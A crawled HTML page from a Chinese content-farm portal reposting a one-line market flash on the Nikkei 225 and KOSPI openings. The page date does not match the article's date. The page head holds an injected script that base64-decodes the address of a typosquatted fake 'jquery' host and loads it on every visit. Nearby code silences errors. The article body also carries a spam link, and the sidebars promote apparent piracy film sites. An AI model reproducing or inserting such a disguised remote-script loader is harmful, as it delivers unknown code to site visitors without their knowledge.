

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.xjeol.com.cn/20230331/51877606.html
body_size: 8916
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>8月4日日经225指数开盘上涨0.82%，韩国Kospi指数上涨0.69%_莆田百事通</title>

<meta name="keywords" content="8月4日日经225指数开盘上涨0.82%，韩国Kospi指数上涨0.69%" />
<meta name="description" content="每经AI快讯：北京时间8月4日08:00，日经225指数开盘上涨226.6点，涨幅为0.82%，报27968.5点；韩国KOSPI指数开盘上涨16.99 " />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/common.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/index.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/list.css" />
<link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/view.css" />
<script src="/Public/Home/T02/js/common.js" type="text/javascript"></script>
<script type="text/javascript" src='/Public/Home/T02/js/jquery-1.8.3.min.js'></script>
 <script type="text/javascript">
        var jq=jQuery.noConflict();
     </script>
     <script src="/Public/Home/T02/js/nexactions.min.js" type="text/javascript"></script>
 <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/animate.min.css"/>
     <script>
     var wow = new WOW({boxClass: 'nexactions',});wow.init();
     </script>
     <script src="/Public/Home/T02/js/jquery.pagnation.js" type="text/javascript"></script>
 <script type="text/javascript" src='/Public/Home/T02/js/jquery.superslide.2.1.1.js'></script>
     <script type="text/javascript">
 jQuery(function(){
  jQuery('#nexGoToTop').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#nextopsxx').offset().top}, 600);});})
</script>
     <script language="javascript" type="text/javascript">
function killErrors() {
return true;
}
window.onerror = killErrors;
</script>
    <!--font-face-->
    <link rel="stylesheet" type="text/css" href="/Public/Home/T02/css/style.css"/>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_portal" class="pg_index" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="nex_plugin_reserved">
<div class="w1180">
<div class="z">
</div>
<div class="y">
</div>
                <div class="clear"></div>
</div>
</div>
<div id="hd">
        	<div id="nextopsxx"></div>
        	<div id="nexheader">
            	                <div class="w1180">
                    <div class="nexlogo">
                    
                    <img style="float: left;width: 45px;height: 45px;" src="/Public/Home/T02/images/logo.png" border="0" /><a href="/" style="float:left;font-size:22px;margin-left: 10px;margin-top:15px;color:#af4d12;">莆田百事通</a>
                    
                    </div>
                    <div class="nexnav">
<ul>
<li class="a"><a href="http://www.xjeol.com.cn/list/1.html" hidefocus="true">生活百科</a></li><li ><a href="http://www.xjeol.com.cn/list/2.html" hidefocus="true">热点新闻</a></li><li ><a href="http://www.xjeol.com.cn/list/3.html" hidefocus="true">商旅生涯</a></li><li ><a href="http://www.xjeol.com.cn/list/4.html" hidefocus="true">美食文化</a></li><li ><a href="http://www.xjeol.com.cn/list/5.html" hidefocus="true">投资理财</a></li><li ><a href="http://www.xjeol.com.cn/list/6.html" hidefocus="true">房产家居</a></li> 
</ul>
</div>
                    <div class="nexsearch">
                    	<div class="nexSearchPart">
                    <div id="scbar" class="cl">

<table cellspacing="0" cellpadding="0">
<tr>

<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><i></i></button></td>
</tr>
</table>

</div>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
                        </div>
                    </div>
                    <div class="nexDL_part">
                    <div class="nexlogin">                 
            	 <div class="nexmain_dls">
         	<div class="nexDL_before">
            	<div class="nexDL_unknown"><img src="/Public/Home/T02/images/default_avator1.png" /></div>
                <div class="nexDL_Bod"><span>我的账户</span></div>
                <div class="clear"></div>
                <i></i>
            </div>
            <div class="nexbd_mains">
            	<em></em>
                <div class="nexbd_mls">
                	<i></i>
                    <div class="nexdl_avator"><img src="/Public/Home/T02/images/default_avator.png" /></div>
                    <h5>莆田百事通</h5>
                    <p>自媒体资讯干货</p>
                </div>
                <div class="nexbd_mrs">
                    <h5>亲爱的游客，欢迎！</h5>
                    <p>已有账号,请</p>
                    <div class="nexdl_x nexdl_y"><span>立即登录</span></div>
                    <p>如尚未注册？</p>
                    <div class="nexdl_x"><span>加入我们</span></div>
                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">
                jq(".nexDL_before").hover(
                    function(){
                        jq(this).siblings(".nexbd_mains").show();
                        },
                    function(){
                        jq(this).siblings(".nexbd_mains").hide();
                        })
                jq(".nexbd_mains").hover(
                    function(){
                        jq(this).show();
                        jq(this).siblings(".nexDL_before").addClass("nexuppers");
                        },
                    function(){
                        jq(this).hide();
                        jq(this).siblings(".nexDL_before").removeClass("nexuppers");
                        })
            </script>
        </div>	
     	    </ul>
</div>                    </div>
                    <div class="clear"></div>
                </div>
                
            </div>
        	<script src="/Public/Home/T02/js/nv.js" type="text/javascript"></script>
            <!--侧边工具栏-->
            <div class="nexsidetls">
                <div class="nexsidetools">
                    <ul>
                        <li class="nexsd_kf">
                            <div class="nexstout">
                                <img src="/Public/Home/T02/images/kf.png"/>
                                <span>客服电话</span>
                            </div>
                            <div class="nexsthds">
                                <div class="nexsthdstops">
                                    <img src="/Public/Home/T02/images/qq.png"/>
                                    <span>点击联系客服</span>
                                    <p>在线时间：8:00-16:00</p>
                                </div>
                                <div class="nexsthdcbtms">
                                    <h5>客服电话</h5>
                                    <p>400-000-0000</p>
                                    <h4>电子邮件</h4>
                                    <span>xjubao@163.com</span>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/ft.png"/>
                                    <span>快速发帖</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div class="nexstout">
                                <a rel="nofollow">
                                    <img src="/Public/Home/T02/images/qa.png"/>
                                    <span>问题反馈</span>
                                </a>
                            </div>
                        </li>
                        <li class="nexsd_app">
                            <div class="nexstout nexstout_app">
                                <img src="/Public/Home/T02/images/kf_app.png"/>
                                <span>APP下载</span>
                            </div>
                            <div class="nexsthds nexsthds_app nexAPPuiBox">
                                <div class="nexstappsd nexAPPui">
                                	<i></i>
                                    <div class="nexAPPinters">
                                        <p>莆田百事通APP</p>
                                        <p>随时随地掌握行业动态</p>
                                        <img src="/Public/Home/T02/images/weixin.png"/>
                                    </div>
                                    <em></em>
                                </div>
                            </div>
                        </li>
                        <li class="nexsd_wx">
                            <div class="nexstout nexstout_wx">
                                <img src="/Public/Home/T02/images/wx.png"/>
                                <span>官方微信</span>
                            </div>
                            <div class="nexsthds nexsthds_weixin">
                                <div class="nexstwxsd">
                                    <p>扫描二维码</p>
                                    <p>关注莆田百事通公众号</p>
                                    <img src="/Public/Home/T02/images/weixin.png"/>
                                </div>
                            </div>
                        </li>
                        <!--返回顶部-->
                        <li id="scrolltop">
                            <div class="nexstout nexstout_up">
                                <a id="nexGoToTop">
                                    <img src="/Public/Home/T02/images/kf_up.png"/>
                                    <span>返回顶部</span>
                                </a>
                            </div>
                            
                        </li>
                    </ul>
                </div>
            </div>
<div class="wp">
<div class="hdc cl">



</div>



<div id="mu" class="cl">
</div></div>
        </div>
<div id="wp" class="wp">


<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="nex_zx_conads">

</div>
<div id="pt" class="bm cl">
<div class="w1180">
        <div class="z">
            <a href="/" class="nvhm">莆田百事通</a> <em>&rsaquo;</em>
            <span style="float: left;">网站首页</span> <em>&rsaquo;</em>
             <span style="float: left;">资讯列表</span><em>&rsaquo;</em> 资讯内容</div>
    </div>
</div>
<div id="ct" class="ct2 wp cl nexzxcontents">
    	<div class="mn">
        	<div class="nex_neirong_c">
                <div class="nex_acticletop">
                    <h4>8月4日日经225指数开盘上涨0.82%，韩国Kospi指数上涨0.69% </h4>
                    <div class="nex_Leftdate">2023-03-31 发布于 莆田百事通</div>
                </div>

        
                                                <div class="bm vw">
                  <div class="d"> 
                    <table cellpadding="0" cellspacing="0" class="vwtb">
                      <tr>
                        <td id="article_content"> 
                           
                          <a href="http://365jiemeng.com" target="_blank">周公解梦梦见蛆</a>&nbsp;<a href="http://365jiemeng.com" target="_blank">http://365jiemeng.com</a><br/><p>　　每经AI快讯：北京时间8月4日08:00，日经225指数开盘上涨226.6点，涨幅为0.82%，报27968.5点；韩国KOSPI指数开盘上涨16.99点，涨幅为0.69%，报2478.44点。</p><p>　　(记者陈鹏程)</p><p>　　免责声明：本文内容与数据仅供参考，不构成投资建议，使用前请核实。据此操作，风险自担。</p><p>（文章来源：每日经济新闻）</p>                                                                                                                                                                        文章来源：每日经济新闻<img src="/Public/Common/images/jubao.jpg" />
                          </td>
                      </tr>
                    </table>
                     
                                        
                    <div class="o cl ptm pbm"> 
                       
                    <div id="click_div"> 
                      <table cellpadding="0" cellspacing="0" class="atd">
<tr><td>

<div class="atdc">
<div class="ac2" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/xianhua.gif" alt="" /><br />鲜花
</td>
<td>

<div class="atdc">
<div class="ac3" style="height:50px;">
<em>1</em>
</div>
</div>
<img src="/Public/Home/T02/images/woshou.gif" alt="" /><br />握手
</td>
<td>

<img src="/Public/Home/T02/images/leiren.gif" alt="" /><br />雷人
</td>
<td>

<img src="/Public/Home/T02/images/luguo.gif" alt="" /><br />路过
</td>
<td>

<img src="/Public/Home/T02/images/jidan.gif" alt="" /><br />鸡蛋
</td>
</tr>
</table>
<script type="text/javascript">
function errorhandle_clickhandle(message, values) {
if(values['id']) {
showCreditPrompt();
show_click(values['idtype'], values['id'], values['clickid']);
}
}
</script>


 
                    </div>
                    
                     
                    
                    <!--[diy=diycontentclickbottom]--><div id="diycontentclickbottom" class="area"></div><!--[/diy]--> 
                    
                  </div>
                   
                  
                   
                  
                </div>
                 
                
                
                
                 
                 
                <div id="comment" class="bm">
  <div class="nex_artcomment"> 
    <em class="y">该文章已有<span>0</span>人参与评论</em>
    <h3>请发表评论</h3>
    
  </div>
  <div id="comment_ul"> 
    
     
    
        
    
    

<div class="tedt" id="tedt">
<div class="area">
<textarea name="message" rows="3" class="pt" id="message"   placeholder="立即登录发表您的看法吧^0^" onkeydown="ctrlEnter(event, 'commentsubmit_btn');"></textarea>
</div>
</div>
                <div class="nexpostreplys">
<div class="mtm z"><span id="seccode_cSCdaMdP"></span>		
<script type="text/javascript" reload="1">updateseccode('cSCdaMdP', '<sec> <span id="sec<hash>" onclick="showMenu(this.id);"><sec></span><div id="sec<hash>_menu" class="p_pop p_opt" style="display:none"><sec></div>', 'portal::view');</script>
</div>

<p class="pt10 cl y"><button type="submit" name="commentsubmit_btn" id="commentsubmit_btn" value="true" class="pn y">评论</button></p>
                </div>

    
    
    

   
    
        <script type="text/javascript">
    jQuery(function(){
jQuery("#tedt .pt").focus(function(){
  jQuery(this).addClass("bgchange");
}).blur(function(){
  jQuery(this).removeClass("bgchange");
});
    });
    </script> 

    <h3>全部评论</h3>
     
    <ul>
        </ul>
    <p class="ptn cl" style=" text-align:center">
              </p>
  </div>
</div>
 
                     
                </div>
            </div>
            
                        <!--相关文章阅读-->
            <div class="nex_xgydbox_pd">
                <h3><span>相关阅读</span></h3>
                <div id="related_article" class="bm">
                  <div class="bm_c">
                    <ul class="nex_threadslists" id="raid_div">
                                            <input type="hidden" value="12" />
                      
                      <li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li><li>
                        <div class="nex_toppicfd">
                        <img src=""/>
                                                    </div>
                        <div class="nex_rpingfdf">
                            <h5><a href=""></a></h5>
                            <div class="nex_rfgtr">
                            	<div class="nex_frzuoze">莆田百事通</div>
                                <div class="nex_daterf">1970-01-01</div>
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                      </li>                                            <div class="clear"></div>
                    </ul>
                  </div>
                </div>
            </div>
                    </div>
                    
                    
                    
                    
 <div class="sd pph">
<!--关注我们-->
        <div class="nex_side_bxs">
        	<div class="nex_guanzhu">
            	<div class="nex_guanzhu_top"></div>
                <div class="nex_guanzhu_btn">
                	<!--[diy=nex_guanzhu_btn]--><div id="nex_guanzhu_btn" class="area"><div id="frameBTOTyb" class="frame move-span cl frame-1"><div id="frameBTOTyb_left" class="column frame-1-c"><div id="frameBTOTyb_left_temp" class="move-span temp"></div><div id="portal_block_44" class="block move-span"><div id="portal_block_44_content" class="dxb_bc"><div class="portal_block_summary"><div class="nex_guanzhu_btn_top">
                    	<div class="nex_gzewmpiv">
                        	<img src="/Public/Home/T02/images/weixin.png" />
                        </div>
                        <div class="nex_gztxts">
                        	<h5>莆田百事通</h5>
                            <p>扫一扫二维码关注我们Get最新资讯</p>
                        </div>
                        <div class="clear"></div>
                    </div>
                    <div class="nex_guanzhu_btn_btms">
                    	<ul>
                        	<li class="nex_gz_qqbtn">
                            	<a rel="nofollow">加入QQ群</a>
                            </li>
                            <li class="nex_gz_wbbtn">
                            	<a rel="nofollow">官方微博</a>
                            </li>
                            <div class="clear"></div>
                        </ul>
                    </div></div></div></div></div></div></div><!--[/diy]-->
                	
                </div>
            </div>
            
        </div>
        <!--下级分类-->	
                        <div class="nex_side_boxs">
            <div class="nex_side_bx_top">相关分类</div>
            <div class="nex_nextnav">
                <ul>
                                        <li><a rel="nofollow">社会生活</a></li>
                                        <li><a rel="nofollow">智能科技</a></li>
                                        <div class="clear"></div>
                </ul>
            </div>
        </div>
                <!--推荐资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">推荐资讯</div>
        	<div class="nex_tuijian">
            	<div class="nex_focusBox">
                	<!--[diy=nex_focusBox]--><div id="nex_focusBox" class="area"><div id="frameo7CBKQ" class="frame move-span cl frame-1"><div id="frameo7CBKQ_left" class="column frame-1-c"><div id="frameo7CBKQ_left_temp" class="move-span temp"></div><div id="portal_block_45" class="block move-span"><div id="portal_block_45_content" class="dxb_bc"><ul class="pic">
                        <li>
                        	<a href="http://www.xjeol.com.cn/20251123/83013476.html" target="_blank" title="6090新视觉：重塑青春的文化符号">
                            	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/5.jpg" width="300" height="180" />
                                <h5>6090新视觉：重塑青春的文化符号</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.xjeol.com.cn/20251123/90546042.html" target="_blank" title="数据驱动：建立“监测-分析-优化”闭环">
                            	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/4.jpg" width="300" height="180" />
                                <h5>数据驱动：建立“监测-分析-优化”闭环</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.xjeol.com.cn/20251123/59554655.html" target="_blank" title="兼职，提升综合能力之阶">
                            	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/1.jpg" width="300" height="180" />
                                <h5>兼职，提升综合能力之阶</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.xjeol.com.cn/20251122/62806038.html" target="_blank" title="3970电影网：免费在线看最热电影的绝佳选择">
                            	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/17.jpg" width="300" height="180" />
                                <h5>3970电影网：免费在线看最热电影的绝佳选择</h5>
                            </a>
                        </li><li>
                        	<a href="http://www.xjeol.com.cn/20251122/08800039.html" target="_blank" title="提升仓储效率的利器：WMS仓库管理系统">
                            	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/16.jpg" width="300" height="180" />
                                <h5>提升仓储效率的利器：WMS仓库管理系统</h5>
                            </a>
                        </li>                        </ul></div></div></div></div></div><!--[/diy]-->
                    
                    <ul class="hd">
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                    </ul>
                </div>
            
                <script type="text/javascript">
                    jQuery(".nex_focusBox").slide({ mainCell:".pic",effect:"left", autoPlay:true, delayTime:300});
                </script>
            </div>
        </div>
        <!--精选资讯-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">精选资讯</div>
        	<div class="nex_pivlists">
            	<ul>
                	<!--[diy=nex_pivlists]--><div id="nex_pivlists" class="area"><div id="framei77Cy7" class="frame move-span cl frame-1"><div id="framei77Cy7_left" class="column frame-1-c"><div id="framei77Cy7_left_temp" class="move-span temp"></div><div id="portal_block_46" class="block move-span"><div id="portal_block_46_content" class="dxb_bc">
                    <li>
                        <div class="nex_top_news">
                            <div class="nex_top_news_pic">
                                <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/7.jpg" width="300" height="180" />
                            </div>
                            <div class="nex_top_ins_box">
                                <p>业界动态<em>|</em>莆田百事通</p>
                                <h5><a href="http://www.xjeol.com.cn/20251122/19918646.html" target="_blank">电商ERP系统：助力电商企业实现高效管理与快速增长</a></h5>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="nex_top_newspic">
                            <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/18.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.xjeol.com.cn/20251122/62699197.html" target="_blank">3790影院免费在线看最热电影，畅享视听盛宴</a></h5>
                            <p>2025-11-22</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/15.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.xjeol.com.cn/20251122/40234227.html" target="_blank">0521影视免费在线看最热电影，畅享高清观影体验</a></h5>
                            <p>2025-11-22</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/3.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.xjeol.com.cn/20251122/77896230.html" target="_blank">看视频在线看最热影视：享受视听盛宴的新时代</a></h5>
                            <p>2025-11-22</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/4.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.xjeol.com.cn/20251122/74818403.html" target="_blank">3635电影网免费看大片：畅享高清影视盛宴的最佳选择</a></h5>
                            <p>2025-11-22</p>
                        </div>
                        <div class="clear"></div>
                    </li><li>
                        <div class="nex_top_newspic">
                            <img src="http://www.xjeol.com.cn/Public/Home/T02/picture/6.jpg" width="300" height="180" />
                        </div>
                        <div class="nex_top_newsinfos">
                            <h5><a href="http://www.xjeol.com.cn/20251122/45993680.html" target="_blank">5232影院免费看大片，畅享视听盛宴</a></h5>
                            <p>2025-11-22</p>
                        </div>
                        <div class="clear"></div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                    
                </ul>
            </div>
        </div>
        <!--阅读排行-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">阅读排行</div>
            <div class="nex_readings">
            	<ul>
                	<!--[diy=nex_readings]--><div id="nex_readings" class="area"><div id="frameZ77wWa" class="frame move-span cl frame-1"><div id="frameZ77wWa_left" class="column frame-1-c"><div id="frameZ77wWa_left_temp" class="move-span temp"></div><div id="portal_block_47" class="block move-span"><div id="portal_block_47_content" class="dxb_bc">
                    <li>
                    	<a href="http://www.xjeol.com.cn/20251122/51127212.html" target="_blank">
                        	<em class="nex_numco1">1</em>
                            <span><i>[业界动态]</i>云播TV：引领未来的智能在线视频平台</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/33205302.html" target="_blank">
                        	<em class="nex_numco1">2</em>
                            <span><i>[业界动态]</i>好剧屋：追剧爱好者的温馨港湾</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/34886136.html" target="_blank">
                        	<em class="nex_numco1">3</em>
                            <span><i>[业界动态]</i>搜搜电影：开启你的观影新体验</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/25696897.html" target="_blank">
                        	<em >4</em>
                            <span><i>[业界动态]</i>臻逸：追求极致品质的生活哲学</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/63801989.html" target="_blank">
                        	<em >5</em>
                            <span><i>[业界动态]</i>被窝影院在线看最热影视，畅享极致观影体验</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/33198984.html" target="_blank">
                        	<em >6</em>
                            <span><i>[业界动态]</i>免费云播：开启无限影音体验的新纪元</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/37315839.html" target="_blank">
                        	<em >7</em>
                            <span><i>[业界动态]</i>探秘神马影院：线上观影的新选择</span>
                            <div class="clear"></div>
                        </a>
                    </li><li>
                    	<a href="http://www.xjeol.com.cn/20251122/17612219.html" target="_blank">
                        	<em >8</em>
                            <span><i>[业界动态]</i>屌丝电影网：打造属于普通观众的影视天堂</span>
                            <div class="clear"></div>
                        </a>
                    </li>                    
                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
        </div>
        <!--案例展示-->
        <div class="nex_side_boxs">
        	<div class="nex_side_bx_top">热点推荐</div>
            <div class="nex_selcases">
            	<ul>
                	<!--[diy=nex_selcases]--><div id="nex_selcases" class="area"><div id="frameC7cXwb" class="frame move-span cl frame-1"><div id="frameC7cXwb_left" class="column frame-1-c"><div id="frameC7cXwb_left_temp" class="move-span temp"></div><div id="portal_block_48" class="block move-span"><div id="portal_block_48_content" class="dxb_bc">
                    <li class="ons">
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="http://www.xjeol.com.cn/Public/Home/T02/picture/15.jpg" width="300" height="180" />
                                    <p>随着科技的不断进步和互联网的普及，在线影视已成为现代人生活中不可或缺的一部分。无【....】</p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="http://www.xjeol.com.cn/20251122/75829590.html" target="_blank"><em>[业界动态]</em>在线影视：重塑我们的观影体验</a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li><li >
                    	<div class="nex_sdfdgf">
                            <div class="nex_selout">
                            	<i></i>
                                
                                	<img src="" width="300" height="180" />
                                    <p></p>
                                
                            </div>
                            <div class="nex_selins">
                                <a href="" target="_blank"><em>[业界动态]</em></a>
                            </div>
                        </div>
                    </li>                    </div></div></div></div></div><!--[/diy]-->
                	
                </ul>
            </div>
            <script type="text/javascript">
jq(".nex_selcases ul li").each(function(s){
jq(this).hover(function(){
jq(this).addClass("ons").siblings().removeClass("ons");
})
})
</script>
        </div>
        <!--联系我们-->
        <div class="nex_side_boxs">
        	<div class="nex_portal_ads">
            	<!--[diy=nex_portal_ads]--><div id="nex_portal_ads" class="area"><div id="frameFZtcOt" class="frame move-span cl frame-1"><div id="frameFZtcOt_left" class="column frame-1-c"><div id="frameFZtcOt_left_temp" class="move-span temp"></div><div id="portal_block_49" class="block move-span"><div id="portal_block_49_content" class="dxb_bc"><div class="portal_block_summary">
            <img src="/Public/Home/T02/images/ads1.jpg" /></div></div></div></div></div></div><!--[/diy]-->
            	
            </div>
        </div>
</div>
        
        
        
        
        
        
        
        
        
        
    	<div class="clear"></div>

</div>


<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]-->
</div>
<input type="hidden" id="portalview" value="1">	</div>
 <div class="nexfooter">
    	<div class="nexfttop">
        	<div class="w1180">
            	<div class="nexfttop_L">
                	
                    
                    <div class="nexftlbtms">
                    	<span>关注我们</span>
                        <img src="/Public/Home/T02/images/weixin.png" />
                        <div class="nexftltxt">莆田百事通与您同行</div>
                    </div>
                    
                </div>
                <div class="nexfttop_M">
                	<ul>
                    	<li>
                        	<h5>热门课程</h5>
                            <a rel="nofollow">产品经理</a>
                            <a rel="nofollow">人工智能</a>
                            <a rel="nofollow">UXD全能设计</a>
                            <a rel="nofollow">C4D教程</a>

                        </li>
                        <li>
                        	<h5>新手指南</h5>
                            <a rel="nofollow">交流社区</a>
                            <a rel="nofollow">疑难问答</a>
                            <a rel="nofollow">VIP购买</a>
                            <a rel="nofollow">意见反馈</a>
                        </li>
                    	<li>
                        	<h5>关于我们</h5>
                            <a rel="nofollow">关于我们</a>
                            <a rel="nofollow">联系我们</a>
                            <a rel="nofollow">商务中心</a>
                            <a rel="nofollow">支付方式</a>
                        </li>
                    	<li>
                        	<h5>帮助中心</h5>
                            <a rel="nofollow">发布须知</a>
                            <a rel="nofollow">新手入门</a>
                            <a rel="nofollow">注册账号</a>
                            <a rel="nofollow">如何支付</a>
                        </li>
                        <div class="clear"></div>
                    </ul>
                </div>
                <div class="nexfttop_K">
                	<div class="nexft_KF"><a rel="nofollow"><i></i>点击此处联系在线客服</a></div>
                    <p>客服电话：400-000-0000</p>
                    <p>客服邮箱：xjubao@163.com</p>
                    <p>周一至周五 9:00-18:00</p>
                    <p>莆田百事通 版权所有</p>
                </div>
                	
                <div class="clear"></div>
            </div>	
        </div>
        <div class="nexftbottom">
        	<div class="w1180">
            	<p>Powered by 莆田百事通 <em>X1.0</em>@ 2015-2020</p>
            	
            </div>
        </div>
    </div>
    
<div id="ft" style="margin:0;padding:0; height:0;"></div>
<script src="/Public/Home/T02/js/home.js" type="text/javascript"></script>
<div id="scrolltop" style="display:none;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" id="scrolltopa" ><b>返回顶部</b></a></span>
</div>


<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>

</body>
</html>